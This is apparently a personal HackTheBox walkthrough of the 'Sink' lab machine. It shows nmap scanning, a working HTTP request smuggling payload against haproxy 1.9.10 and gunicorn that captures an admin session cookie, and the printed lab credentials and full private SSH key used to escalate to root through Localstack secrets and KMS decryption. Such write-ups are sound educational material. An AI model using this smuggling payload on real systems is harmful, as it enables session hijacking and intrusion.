Sink is an insane level box on HackTheBox that was incredibly fun and difficult. The unique technologies and attack vectors taught me a lot about cloud stuff and HTTP request smuggling; a topic I was previously vaguely familiar with.

Sink is an insane level box on HackTheBox that was incredibly fun and difficult. The unique technologies and attack vectors taught me a lot about cloud stuff and HTTP request smuggling; a topic I was previously vaguely familiar with.

Walkthrough

An nmap scan, followed by a full port and script scan, reveals the following information:

┌──(root💀kali)-[/home/kali]

└─# nmap -sVC -p 22,3000,5000 10.10.10.225

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)

| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)

|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)

3000/tcp open ppp?

| fingerprint-strings:

| GenericLines, Help:

| HTTP/1.1 400 Bad Request

| Content-Type: text/plain; charset=utf-8

| Connection: close

| Request

| GetRequest:

| HTTP/1.0 200 OK

5000/tcp open http Gunicorn 20.0.0

|_http-server-header: gunicorn/20.0.0

|_http-title: Sink Devops

......

Based on the scan, the services on 3000 and 5000 are both HTTP services. Accessing them reveals that 3000 is hosting Gitea.

5000 is running some custom gunicorn application that has a registration feature.

There doesn’t appear to be any weak or default credentials for this Gitea instance, and this version is patched for a authenticated RCE vulnerability, so I’ll go ahead with registering and browsing the gunicorn application. There are a few interesting functions like the notes and comments, but fuzzing them for XXS, IDOR, and SSTI all turn out empty.

However, there are some interesting headers being shown in Burp. The response for any request made on the application has these headers:

HTTP/1.1 200 OK

Server: gunicorn/20.0.0

Date: Thu, 05 May 2022 06:23:19 GMT

Connection: close

Content-Type: text/html; charset=utf-8

Content-Length: 4259

Vary: Cookie

Via: haproxy

X-Served-By: a3308a3f1e59

After some googling, haproxy is a reverse proxy, which means that gunicorn is actually a backend server; our requests are being sent to a haproxy server, which forwards them to gunicorn. Additionally, there seems to be a vulnerability when an old version of haproxy and gunicorn are used together. To find the version of haproxy, I sent a malformed HTTP request; it wouldn’t be able to be forwarded and would stop at the haproxy server, revealing to us information in the headers. This is possible through Burp, but I happened to do it through netcat.

┌──(root💀kali)-[/home/kali]

└─# nc -vn 10.10.10.225 5000

Ncat: Version 7.92 ( https://nmap.org/ncat )

Ncat: Connected to 10.10.10.225:5000.

GET /

HTTP/1.0 400 Bad request

Server: haproxy 1.9.10

Cache-Control: no-cache

Connection: close

Content-Type: text/html

<html><body><h1>400 Bad request</h1>

Your browser sent an invalid request.

</body></html>

This is the vulnerable version of haproxy. Using this DEFCON CTF article and blog post, we can try to craft a payload. This attack is called HTTP Desync, apart of another class of attacks called HTTP Request Smuggling. Our payload will look like this:

POST /comment HTTP/1.1

Host: 10.10.10.225:5000

Cookie: session=eyJlbWFpbCI6ImJydWhAYnJ1aC5odGIifQ.YnV34g.2LWa7C08dNV7fps-gJGMgi5-FII

Transfer-Encoding:

chunked

Content-Type: application/x-www-form-urlencoded

Content-Length: 218

0

POST /comment HTTP/1.1

Host: 10.10.10.225:5000

Cookie: session=eyJlbWFpbCI6ImJydWhAYnJ1aC5odGIifQ.YnV34g.2LWa7C08dNV7fps-gJGMgi5-FII

Content-Type: application/x-www-form-urlencoded

Content-Length: 50

msg=

Replace the session cookie with yours. The vertical tab character in the Transfer-Encoding header can be added in Burp by adding the following base64 string: Cwo=. Then, highlight the string and press control+shift+b .

The CVE for this HTTP Desync works as following: the inclusion of the vertical tab in the Transfer-Encoding header causes a weird interaction between haproxy and gunicorn. The vertical tab causes the “chunked” option for the Transfer-Encoding to be placed on a different line when haproxy processes it, causing it to be ignored, and making the initial request utilize the Content-Length to determine the size of content being sent. However, when the request is forwarded to gunicorn, gunicorn does not read the vertical tab character; Transfer-Encoding takes precedence over Content-Length in a request, so gunicorn will interpret the body as a chunked request.

#RFC 2616 4.4.3

If a message is received with both a Transfer-Encoding header field and a Content-Length header field, the latter MUST be ignored.

In a chunked request, every chunk starts off with a hex number of the chunk length, followed by the chunk of content. When there are no more chunks left, a 0 is used to signifiy the end of the request. With this smuggling technique, Content-Length : Transfer-Encoding (CL:TE), we can capture the next web request.The CVE is essentially being used to allow us to use the CL:TE method.

The way we can now leverage this, is by forming that second request; the first request was taken as a chunked request and is terminated by the 0. Our second POST request is now taken as its own request. It’s Content-Length header is larger than its actual body size so when the next request comes in from the server, it will be appended to the POST request, up until the amount of data the Content-Length permits. Because our incomplete POST request included the msg parameter which is used on the comment endpoint, the headers of the next POST request will appear in the comment. By running this payload a few times, we’ll eventually see this output on the home page:

We captured the activity of some client on this webpage! Although our Content-Length was too small, so if we increase it some more, we might catch all the request headers, including cookies. After testing, the optimal Content-Length size is 304.

There’s a cookie! Replace our cookie with that one and now we have access to the admin panel. Checking the notes out, there are several sets of credentials.

Chef Login : http://chef.sink.htb Username : chefadm Password : /6'fEGC&zEx{4]zz

Dev Node URL : http://code.sink.htb Username : root Password : FaH@3L>Z3})zzfQ3

Nagios URL : https://nagios.sink.htb Username : nagios_adm Password : g8<H6GK\{*L.fB3C



The Dev Node sets works for Gitea. Viewing our profile, there are several interesting repos.

After going through them for a bit, it seems this box is integrated with some locally hosted AWS software called Localstack. There is an endpoint on localhost:4566, and there is also an SSH key left within the Key_Management commit history (the commit tagged “Preparing for Prod”).

-----BEGIN OPENSSH PRIVATE KEY-----

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

-----END OPENSSH PRIVATE KEY-----

We can now SSH into marcus!

┌──(root💀kali)-[/home/kali/HackTheBox/sink]

└─# ssh -i id_rsa marcus@10.10.10.225

Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-80-generic x86_64)

Last login: Fri May 6 18:59:32 2022 from 10.10.16.3

marcus@sink:~$

We can enumerate Localstack via the awslocal command. The first thing to look into are the keys and logs, because thats what was presented to us in the Gitea repo. Using awslocal logs [random_text] we can get a list of subcommands to utilize on the log endpoint.

marcus@sink:~$ awslocal logs asdf

usage: aws [options] <command> <subcommand> [<subcommand> ...] [parameters]

To see help text, you can run:

aws help

aws <command> help

aws <command> <subcommand> help

awslocal: error: argument operation: Invalid choice, valid choices are:

associate-kms-key | cancel-export-task

create-export-task | create-log-group

create-log-stream | delete-destination

delete-log-group | delete-log-stream

delete-metric-filter | delete-query-definition

delete-resource-policy | delete-retention-policy

delete-subscription-filter | describe-destinations

describe-export-tasks | describe-log-groups

describe-log-streams | describe-metric-filters

describe-queries | describe-query-definitions

describe-resource-policies | describe-subscription-filters

disassociate-kms-key | filter-log-events

get-log-events | get-log-group-fields

get-log-record | get-query-results

list-tags-log-group | put-destination

put-destination-policy | put-log-events

put-metric-filter | put-query-definition

put-resource-policy | put-retention-policy

put-subscription-filter | start-query

stop-query | tag-log-group

test-metric-filter | untag-log-group

help

The “describe-log-groups” will help us find the names of the log groups, then we can use “describe-log-streams” to get the log stream, and lastly we can use “get-log-events” with the output of the previous commands to actually see whats going on.

marcus@sink:~$ awslocal logs describe-log-groups

{

"logGroups": [

{

"logGroupName": "cloudtrail",

"creationTime": 1651890601476,

"metricFilterCount": 0,

"arn": "arn:aws:logs:us-east-1:000000000000:log-group:cloudtrail",

"storedBytes": 91

}

]

}

marcus@sink:~$ awslocal logs describe-log-streams --log-group-name cloudtrail

{

"logStreams": [

{

"logStreamName": "20201222",

"creationTime": 1651890721741,

"firstEventTimestamp": 1126190184356,

"lastEventTimestamp": 1533190184356,

"lastIngestionTime": 1651890721760,

"uploadSequenceToken": "1",

"arn": "arn:aws:logs:us-east-1:2523:log-group:cloudtrail:log-stream:20201222",

"storedBytes": 91

}

]

}

marcus@sink:~$ awslocal logs get-log-events --log-group-name cloudtrail --log-stream-name 20201222

{

"events": [

{

"timestamp": 1126190184356,

"message": "RotateSecret",

"ingestionTime": 1651890901206

},

{

"timestamp": 1244190184360,

"message": "TagResource",

"ingestionTime": 1651890901206

},

{

"timestamp": 1412190184358,

"message": "PutResourcePolicy",

"ingestionTime": 1651890901206

},

{

"timestamp": 1433190184356,

"message": "AssumeRole",

"ingestionTime": 1651890901206

},

{

"timestamp": 1433190184358,

"message": "PutScalingPolicy",

"ingestionTime": 1651890901206

},

{

"timestamp": 1433190184360,

"message": "RotateSecret",

"ingestionTime": 1651890901206

},

{

"timestamp": 1533190184356,

"message": "RestoreSecret",

"ingestionTime": 1651890901206

}

],

"nextForwardToken": "f/00000000000000000000000000000000000000000000000000000006",

"nextBackwardToken": "b/00000000000000000000000000000000000000000000000000000000"

}

It seems there has been some rotation of secrets; thats something we should also investigate. There is a secrets manager, and similarly to logs, we will use a command to list and then dump them.

marcus@sink:~$ awslocal secretsmanager list-secrets

"SecretList": [

{

"ARN": "arn:aws:secretsmanager:us-east-1:1234567890:secret:Jenkins Login-axAxg",

"Name": "Jenkins Login",

"Description": "Master Server to manage release cycle 1",

"KmsKeyId": "",

"RotationEnabled": false,

"RotationLambdaARN": "",

"RotationRules": {

"AutomaticallyAfterDays": 0

},

"Tags": [],

"SecretVersionsToStages": {

"969f2b2e-0a6d-45a6-bcde-1a9867ba7960": [

"AWSCURRENT"

]

}

},

...

And we can dump them by referencing their ID.

marcus@sink:~$ awslocal secretsmanager get-secret-value --secret-id 'Jira Support'

{

"ARN": "arn:aws:secretsmanager:us-east-1:1234567890:secret:Jira Support-MFaTX",

"Name": "Jira Support",

"VersionId": "9ca485d6-43dd-4850-a450-9d42c290a7fd",

"SecretString": "{\"username\":\"david@sink.htb\",\"password\":\"EALB=bcC=`a7f2#k\"}",

"VersionStages": [

"AWSCURRENT"

],

"CreatedDate": 1651739312

}

The credentials in the SecretString for the “Jira Support” secret work and we can move into David. Inside of David’s home directory is a Projects/Prod_Development directory. Inside is a file called servers.enc. The Gitea repo mentioned keys, and keys can also encrypt/decrypt files, so we should look into that. We can use the kms command within awlocal to interact with the Key Management Service endpoint, and there is a command that we can use to list the keys.

david@sink:~/Projects/Prod_Deployment$ awslocal kms list-keys

{

"KeyId": "0b539917-5eff-45b2-9fa1-e13f0d2c42ac",

"KeyArn": "arn:aws:kms:us-east-1:000000000000:key/0b539917-5eff-45b2-9fa1-e13f0d2c42ac"

},

...

Describing each key by id shows a list of properties.

david@sink:~/Projects/Prod_Deployment$ awslocal kms describe-key --key-id 0b539917-5eff-45b2-9fa1-e13f0d2c42ac

{

"KeyMetadata": {

"AWSAccountId": "000000000000",

"KeyId": "0b539917-5eff-45b2-9fa1-e13f0d2c42ac",

"Arn": "arn:aws:kms:us-east-1:000000000000:key/0b539917-5eff-45b2-9fa1-e13f0d2c42ac",

"CreationDate": 1609757848,

"Enabled": false,

"Description": "Encryption and Decryption",

"KeyUsage": "ENCRYPT_DECRYPT",

"KeyState": "Disabled",

"Origin": "AWS_KMS",

"KeyManager": "CUSTOMER",

"CustomerMasterKeySpec": "RSA_4096",

"EncryptionAlgorithms": [

"RSAES_OAEP_SHA_1",

"RSAES_OAEP_SHA_256"

]

}

}

After describing them all, there are two enabled keys with the following functions:

Key_Name => Function => Algorithm

804125db-bdf1-465a-a058-07fc87c0fad0 => ENCRYPT_DECRYPT (RSAES_OAEP_SHA_1, RSAES_OAEP_SHA_256)

c5217c17-5675-42f7-a6ec-b5aa9b9dbbde => SIGN_VERIFY (ECDSA_SHA_512)

The first key will probably help us do the decryption. Googling documentation, we can decrypt the file by specifying the key, a fileblob to decrypt, and the algorithm it was encrypted in.

david@sink:~/Projects/Prod_Deployment$ awslocal kms decrypt --ciphertext-blob fileb://servers.enc --key-id 804125db-bdf1-465a-a058-07fc87c0fad0 --encryption-algorithm RSAES_OAEP_SHA_256

{

"KeyId": "arn:aws:kms:us-east-1:000000000000:key/804125db-bdf1-465a-a058-07fc87c0fad0",

"Plaintext": "H4sIAAAAAAAAAytOLSpLLSrWq8zNYaAVMAACMxMTMA0E6LSBkaExg6GxubmJqbmxqZkxg4GhkYGhAYOCAc1chARKi0sSixQUGIry80vwqSMkP0RBMTj+rbgUFHIyi0tS8xJTUoqsFJSUgAIF+UUlVgoWBkBmRn5xSTFIkYKCrkJyalFJsV5xZl62XkZJElSwLLE0pwQhmJKaBhIoLYaYnZeYm2qlkJiSm5kHMjixuNhKIb40tSqlNFDRNdLU0SMt1YhroINiRIJiaP4vzkynmR2E878hLP+bGALZBoaG5qamo/mfHsCgsY3JUVnT6ra3Ea8jq+qJhVuVUw32RXC+5E7RteNPdm7ff712xavQy6bsqbYZO3alZbyJ22V5nP/XtANG+iunh08t2GdR9vUKk2ON1IfdsSs864IuWBr95xPdoDtL9cA+janZtRmJyt8crn9a5V7e9aXp1BcO7bfCFyZ0v1w6a8vLAw7OG9crNK/RWukXUDTQATEKRsEoGAWjYBSMglEwCkbBKBgFo2AUjIJRMApGwSgYBaNgFIyCUTAKRsEoGAWjYBSMglEwRAEATgL7TAAoAAA=",

"EncryptionAlgorithm": "RSAES_OAEP_SHA_256"

}

This file seems to be an encrypted base64 string. Decoding it into a file and trying to read it doesn’t reveal much, but running file on it shows that its actually a gzip file.

david@sink:~/Projects/Prod_Deployment$ echo "H4sIAAAAAAAAAytOLSpLLSrWq8zNYaAVMAACMxMTMA0E6LSBkaExg6GxubmJqbmxqZkxg4GhkYGhAYOCAc1chARKi0sSixQUGIry80vwqSMkP0RBMTj+rbgUFHIyi0tS8xJTUoqsFJSUgAIF+UUlVgoWBkBmRn5xSTFIkYKCrkJyalFJsV5xZl62XkZJElSw

LLE0pwQhmJKaBhIoLYaYnZeYm2qlkJiSm5kHMjixuNhKIb40tSqlNFDRNdLU0SMt1YhroINiRIJiaP4vzkynmR2E878hLP+bGALZBoaG5qamo/mfHsCgsY3JUVnT6ra3Ea8jq+qJhVuVUw32RXC+5E7RteNPdm7ff712xavQy6bsqbYZO3alZbyJ22V5nP/XtANG+iunh08t2GdR9vUKk2ON1IfdsSs864IuWBr95xPdo

DtL9cA+janZtRmJyt8crn9a5V7e9aXp1BcO7bfCFyZ0v1w6a8vLAw7OG9crNK/RWukXUDTQATEKRsEoGAWjYBSMglEwCkbBKBgFo2AUjIJRMApGwSgYBaNgFIyCUTAKRsEoGAWjYBSMglEwRAEATgL7TAAoAAA=" | base64 -d > decoded

david@sink:~/Projects/Prod_Deployment$ cat decoded

贁11\JKK#$?DA18r2KRSRE%V

EpNѵOvnvū쩶;veey״F+O-gQ!(-j28J!4*4P5#-ՈkbDbh/L!,榦QY#ꉅ[S

cԇݱ+<.Xݠ;K>ٵZ^&├\:┐ίZP41

F(◆Q▮

F(◆Q▮

F(◆Q▮

F(◆Q▮

david@sink:~/Projects/Prod_Deployment$ file decoded

decoded: gzip compressed data, from Unix, original size modulo 2^32 10240

Renaming it, decompressing it, and running file on it once again will now tell us that its a tar file.

david@sink:~/Projects/Prod_Deployment$ mv decoded decoded.gz ; gzip -d decoded.gz ; file decoded

decoded: POSIX tar archive (GNU)

Extracting it reveals two files, and one of them has credentials that work for root!

david@sink:~/Projects/Prod_Deployment$ tar -xvf decoded

servers.yml

servers.sig

david@sink:~/Projects/Prod_Deployment$ cat servers.yml

server:

listenaddr: ""

port: 80

hosts:

- certs.sink.htb

- vault.sink.htb

defaultuser:

name: admin

pass: _uezduQ!EY5AHfe2

david@sink:~/Projects/Prod_Deployment$ su root

Password:

root@sink:/home/david/Projects/Prod_Deployment#

There we go!

Afterthoughts

This was a really cool box. While the writeup is kind of short, each step took a lot of researching before I could actually do them. The smuggling took a very long time to perform and understand, and figuring out how to interact with the Localstack endpoints was very fun and difficult. I ended up finding an endpoint to interact with IAMs and S3 buckets, but they were empty. Overall, this box was super cool and felt realistic with the amount of enumeration it took, along with the combination of technologies it used. After this, I really want to look into Localstack some more, since I never heard of it until now

–Dylan Tran 5/6/22